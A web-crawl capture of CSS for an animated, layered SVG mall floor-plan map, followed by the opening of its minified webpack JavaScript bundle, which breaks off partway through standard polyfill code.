.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-9 {
    /* move downwards */
    -webkit-transform: translateY(60vmin);
    transform: translateY(60vmin);
}

.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--4 {
    /* move upwards */
    -webkit-transform: translateY(-60vmin);
    transform: translateY(-60vmin);
}

.svg-map-map.map--selected--5 .svg-map-layer-animated:not(.svg-map-layer--5),
.svg-map-map.map--selected--4 .svg-map-layer-animated:not(.svg-map-layer--4),
.svg-map-map.map--selected--3 .svg-map-layer-animated:not(.svg-map-layer--3),
.svg-map-map.map--selected--2 .svg-map-layer-animated:not(.svg-map-layer--2),
.svg-map-map.map--selected--1 .svg-map-layer-animated:not(.svg-map-layer--1),
.svg-map-map.map--selected-0 .svg-map-layer-animated:not(.svg-map-layer-0),
.svg-map-map.map--selected-1 .svg-map-layer-animated:not(.svg-map-layer-1),
.svg-map-map.map--selected-2 .svg-map-layer-animated:not(.svg-map-layer-2),
.svg-map-map.map--selected-3 .svg-map-layer-animated:not(.svg-map-layer-3),
.svg-map-map.map--selected-4 .svg-map-layer-animated:not(.svg-map-layer-4),
.svg-map-map.map--selected-5 .svg-map-layer-animated:not(.svg-map-layer-5),
.svg-map-map.map--selected-6 .svg-map-layer-animated:not(.svg-map-layer-6),
.svg-map-map.map--selected-7 .svg-map-layer-animated:not(.svg-map-layer-7),
.svg-map-map.map--selected-8 .svg-map-layer-animated:not(.svg-map-layer-8),
.svg-map-map.map--selected-9 .svg-map-layer-animated:not(.svg-map-layer-9),
.svg-map-map.map--selected-10 .svg-map-layer-animated:not(.svg-map-layer-10) {
    opacity: 0;
    visibility: hidden;
}

.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-10 {
    opacity: 1;
    visibility: visible;
}

a.circle.walking {
    position: absolute;
    z-index: 10;
    background-color: #8C3753;
    /*background-color: #3F2B2F;*/
    width: 10px;
    height: 10px;
    border-radius: 50%;
    transition: none !important;
}

a.circle.walking.with-pulse:before {
    content: '';
    border: 2px solid #8C3753;
    /*border: 2px solid #3F2B2F;*/
    border-radius: 50%;
    height: inherit;
    width: inherit;
    top: -2px;
    left: -2px;
    position: absolute;
    animation: pulsate2 1.8s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 1s;
    opacity: 0;
    box-sizing: content-box;
    transition: none !important;
}

@-webkit-keyframes pulsate2 {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.1;
    }
    25% {
        opacity: 0.6;
    }
    50% {
        -webkit-transform: scale(1.8, 1.8);
        opacity: 0.1;
    }
}

.debug-container {
    padding: 10px;
    background: #42427d;
    height: 70px;
}

.ui-slider {
    background: #B3B5B8;
}

.ui-slider-horizontal .ui-slider-handle {
    background: #D7D8DA;
}

#sliderWrapper {
    width: 100%;
    float: left;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://maltepeparkavm.com/floorplan/js/map-dist.js
body_size: 708170
content:
! function webpackUniversalModuleDefinition(root, factory) {
    "object" == typeof exports && "object" == typeof module ? module.exports = factory() : "function" == typeof define && define.amd ? define([], factory) : "object" == typeof exports ? exports.MechanicMap = factory() : root.MechanicMap = factory()
}(this, (function() {
    return function(modules) {
        var installedModules = {};

        function __webpack_require__(moduleId) {
            if (installedModules[moduleId]) return installedModules[moduleId].exports;
            var module = installedModules[moduleId] = {
                i: moduleId,
                l: !1,
                exports: {}
            };
            return modules[moduleId].call(module.exports, module, module.exports, __webpack_require__), module.l = !0, module.exports
        }

        return __webpack_require__.m = modules, __webpack_require__.c = installedModules, __webpack_require__.i = function(value) {
            return value
        }, __webpack_require__.d = function(exports, name, getter) {
            __webpack_require__.o(exports, name) || Object.defineProperty(exports, name, {
                configurable: !1,
                enumerable: !0,
                get: getter
            })
        }, __webpack_require__.n = function(module) {
            var getter = module && module.__esModule ? function getDefault() {
                return module.default
            } : function getModuleExports() {
                return module
            };
            return __webpack_require__.d(getter, "a", getter), getter
        }, __webpack_require__.o = function(object, property) {
            return Object.prototype.hasOwnProperty.call(object, property)
        }, __webpack_require__.p = "/", __webpack_require__(__webpack_require__.s = 33)
    }([function(module, exports) {
        var global = module.exports = "undefined" != typeof window && window.Math == Math ? window : "undefined" != typeof self && self.Math == Math ? self : Function("return this")();
        "number" == typeof __g && (__g = global)
    }, function(module, exports, __webpack_require__) {
        var store = __webpack_require__(22)("wks"),
            uid = __webpack_require__(23),
            Symbol = __webpack_require__(0).Symbol,
            USE_SYMBOL = "function" == typeof Symbol;
        (module.exports = function(name) {
            return store[name] || (store[name] = USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)("Symbol." + name))
        }).store = store
    }, function(module, exports, __webpack_require__) {
        module.exports = !__webpack_require__(18)((function() {
            return 7 != Object.defineProperty({}, "a", {
                get: function() {
                    return 7
                }
            }).a
        }))
    }, function(module, exports, __webpack_require__) {
        var dP = __webpack_require__(8),
            createDesc = __webpack_require__(20);
        module.exports = __webpack_require__(2) ? function(object, key, value) {
            return dP.f(object, key, createDesc(1, value))
        } : function(object, key, value) {
            return object[key] = value, object
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10);
        module.exports = function(it) {
            if (!isObject(it)) throw TypeError(it + " is not an object!");
            return it
        }
    }, function(module, exports) {
        var core = module.exports = {
            version: "2.4.0"
        };
        "number" == typeof __e && (__e = core)
    }, function(module, exports) {
        var hasOwnProperty = {}.hasOwnProperty;
        module.exports = function(it, key) {
            return hasOwnProperty.call(it, key)
        }
    }, function(module, exports) {
        module.exports = {}
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            IE8_DOM_DEFINE = __webpack_require__(43),
            toPrimitive = __webpack_require__(58),
            dP = Object.defineProperty;
        exports.f = __webpack_require__(2) ? Object.defineProperty : function defineProperty(O, P, Attributes) {
            if (anObject(O), P = toPrimitive(P, !0), anObject(Attributes), IE8_DOM_DEFINE) try {
                return dP(O, P, Attributes)
            } catch (e) {}
            if ("get" in Attributes || "set" in Attributes) throw TypeError("Accessors not supported!");
            return "value" in Attributes && (O[P] = Attributes.value), O
        }
    }, function(module, exports) {
        module.exports = function(it) {
            if (null == it) throw TypeError("Can't call method on  " + it);
            return it
        }
    }, function(module, exports) {
        module.exports = function(it) {
            return "object" == typeof it ? null !== it : "function" == typeof it
        }
    }, function(module, exports, __webpack_require__) {
        var shared = __webpack_require__(22)("keys"),
            uid = __webpack_require__(23);
        module.exports = function(key) {
            return shared[key] || (shared[key] = uid(key))
        }
    }, function(module, exports) {
        var ceil = Math.ceil,
            floor = Math.floor;
        module.exports = function(it) {
            return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it)
        }
    }, function(module, exports, __webpack_require__) {
        var IObject = __webpack_require__(44),
            defined = __webpack_require__(9);
        module.exports = function(it) {
            return IObject(defined(it))
        }
    }, function(module, exports) {
        var toString = {}.toString;
        module.exports = function(it) {
            return toString.call(it).slice(8, -1)
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10),
            document = __webpack_require__(0).document,
            is = isObject(document) && isObject(document.createElement);
        module.exports = function(it) {
            return is ? document.createElement(it) : {}
        }
    }, function(module, exports) {
        module.exports = "constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            core = __webpack_require__(5),
            ctx = __webpack_require__(41),
            hide = __webpack_require__(3),
            $export = function(type, name, source) {
                var key, own, out, IS_FORCED = type & $export.F,
                    IS_GLOBAL = type & $export.G,
                    IS_STATIC = type & $export.S,
                    IS_PROTO = type & $export.P,
                    IS_BIND = type & $export.B,
                    IS_WRAP = type & $export.W,
                    exports = IS_GLOBAL ? core : core[name] || (core[name] = {}),
                    expProto = exports.prototype,
                    target = IS_GLOBAL ? global : IS_STATIC ? global[name] : (global[name] || {}).prototype;
                for (key in IS_GLOBAL && (source = name), source)(own = !IS_FORCED && target && void 0 !== target[key]) && key in exports || (out = own ? target[key] : source[key], exports[key] = IS_GLOBAL && "function" != typeof target[key] ? source[key] : IS_BIND && own ? ctx(out, global) : IS_WRAP && target[key] == out ? function(C) {
                    var F = function(a, b, c) {
                        if (this instanceof C) {
                            switch (arguments.length) {
                                case 0:
                                    return new C;
                                case 1:
                                    return new C(a);
                                case 2:
                                    return new C(a, b)
                            }
                            return new C(a, b, c)
                        }
                        return C.apply(this, arguments)
                    };
                    return F.prototype = C.prototype, F
                }(out) : IS_PROTO && "function" == typeof out ? ctx(Function.call, out) : out, IS_PROTO && ((exports.virtual || (exports.virtual = {}))[key] = out, type & $export.R && expProto && !expProto[key] && hide(expProto, key, out)))
            };
        $export.F = 1, $export.G = 2, $export.S = 4, $export.P = 8, $export.B = 16, $export.W = 32, $export.U = 64, $export.R = 128, module.exports = $export
    }, function(module, exports) {
        module.exports = function(exec) {
            try {
                return !!exec()
            } catch (e) {
                return !0
            }
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var LIBRARY = __webpack_require__(47),
            $export = __webpack_require__(17),
            redefine = __webpack_require__(53),
            hide = __webpack_require__(3),
            has = __webpack_require__(6),
            Iterators = __webpack_require__(7),
            $iterCreate = __webpack_require__(45),
            setToStringTag = __webpack_require__(21),
            getPrototypeOf = __webpack_require__(50),
            ITERATOR = __webpack_require__(1)("iterator"),
            BUGGY = !([].keys && "next" in [].keys()),
            returnThis = function() {
                return this
            };
        module.exports = function(Base, NAME, Constructor, next, DEFAULT, IS_SET, FORCED) {
            $iterCreate(Constructor, NAME, next);
            var methods, key, IteratorPrototype, getMethod = function(kind) {
                    if (!BUGGY && kind in proto) return proto[kind];
                    switch (kind) {
                        case "keys":
                            return function keys() {
                                return new Constructor(this, kind)
                            };
                        case "values":
                            return function values() {
                                return new Constructor(this, kind)
                            }
                    }
                    return function entries() {
                        return new Constructor(this, kind)
                    }
                },
                TAG = NAME + " Iterator",
                DEF_VALUES = "values" == DEFAULT,
                VALUES_BUG = !1,
                proto = Base.prototype,
                $native = proto[ITERATOR] || proto["@@iterator"] || DEFAULT && proto[DEFAULT],
                $default = $native || getMethod(DEFAULT),
                $entries = DEFAULT ? DEF_VALUES ? getMethod("entries") : $default : void 0,
                $anyNative = "Array" == NAME && proto.entries || $native;
            if ($anyNative && (IteratorPrototype = getPrototypeOf($anyNative.call(new Base))) !== Object.prototype && (setToStringTag(IteratorPrototype, TAG, !0), LIBRARY || has(IteratorPrototype, ITERATOR) || hide(IteratorPrototype, ITERATOR, returnThis)), DEF_VALUES && $native && "values" !== $native.name && (VALUES_BUG = !0, $default = function values() {
                    return $native.call(this)
                }), LIBRARY && !FORCED || !BUGGY && !VALUES_BUG && proto[ITERATOR] || hide(proto, ITERATOR, $default), Iterators[NAME] = $default, Iterators[TAG] = returnThis, DEFAULT)
                if (methods = {
                        values: DEF_VALUES ? $default : getMethod("values"),
                        keys: IS_SET ? $default : getMethod("keys"),
                        entries: $entries
                    }, FORCED)
                    for (key in methods) key in proto || redefine(proto, key, methods[key]);
                else $export($export.P + $export.F * (BUGGY || VALUES_BUG), NAME, methods);
            return methods
        }
    }, function(module, exports) {
        module.exports = function(bitmap, value) {
            return {
                enumerable: !(1 & bitmap),
                configurable: !(2 & bitmap),
                writable: !(4 & bitmap),
                value: value
            }
        }
    }, function(module, exports, __webpack_require__) {
        var def = __webpack_require__(8).f,
            has = __webpack_require__(6),
            TAG = __webpack_require__(1)("toStringTag");
        module.exports = function(it, tag, stat) {
            it && !has(it = stat ? it : it.prototype, TAG) && def(it, TAG, {
                configurable: !0,
                value: tag
            })
        }
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            store = global["__core-js_shared__"] || (global["__core-js_shared__"] = {});
        module.exports = function(key) {
            return store[key] || (store[key] = {})
        }
    }, function(module, exports) {
        var id = 0,
            px = Math.random();
        module.exports = function(key) {
            return "Symbol(".concat(void 0 === key ? "" : key, ")_", (++id + px).toString(36))
        }
    }, function(module, exports) {
        var g;
        g = function() {
            return this
        }();
        try {
            g = g || Function("return this")() || (0, eval)("this")
        } catch (e) {
            "object" == typeof window && (g = window)
        }
        module.exports = g
    }, function(module, exports, __webpack_require__) {
        module.exports = {
            default: __webpack_require__(35),
            __esModule: !0
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0, exports.default = function(instance, Constructor) {
            if (!(instance instanceof Constructor)) throw new TypeError("Cannot call a class as a function")
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0;
        var _defineProperty2 = function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : {
                default: obj
            }
        }(__webpack_require__(34));
        exports.default = function() {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];
                    descriptor.enumerable = descriptor.enumerable || !1, descriptor.configurable = !0, "value" in descriptor && (descriptor.writable = !0), (0, _defineProperty2.default)(target, descriptor.key, descriptor)
                }
            }

            return function(Constructor, protoProps, staticProps) {
                return protoProps && defineProperties(Constructor.prototype, protoProps), staticProps && defineProperties(Constructor, staticProps), Constructor
            }
        }()
    }, function(module, exports, __webpack_require__) {
        var __WEBPACK_AMD_DEFINE_RESULT__;
        ! function(window, document, exportName, undefined) {
            "use strict";
